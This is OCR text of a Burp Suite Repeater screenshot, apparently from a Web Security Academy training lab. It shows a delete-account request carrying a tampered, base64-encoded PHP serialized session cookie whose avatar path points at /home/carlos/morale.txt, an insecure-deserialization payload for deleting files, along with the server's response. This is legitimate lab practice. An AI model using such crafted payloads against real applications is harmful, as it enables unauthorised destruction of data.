 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × ...
Send Cancel < > Follow redirection Target: https://acfe1f5c1fb0652dc0b65029007000fa.we
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/delete HTTP/1.1
2 Host: acfe1f5c1fb0652dc0b65029007000fa.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjU6ImdyZWdnIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO3M6MzI6ImtzMWtn
c281d3JkeHpjaDlvZXN5ZHQ1dXUyb3ZqZWNuIjtzOjExOiJhdmF0YXJfbGluayI7czoyMzoiL2hvbWUvY2FybG9zL21vcmFs
ZS50eHQiO30%3d
4 Content-Length: 627
5
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12 Origin: https://acfe1f5c1fb0652dc0b65029007000fa.web-security-academy.net
13 Referer: https://acfe1f5c1fb0652dc0b65029007000fa.web-security-academy.net/my-account
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Te: trailers
20 Connection: close
21
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7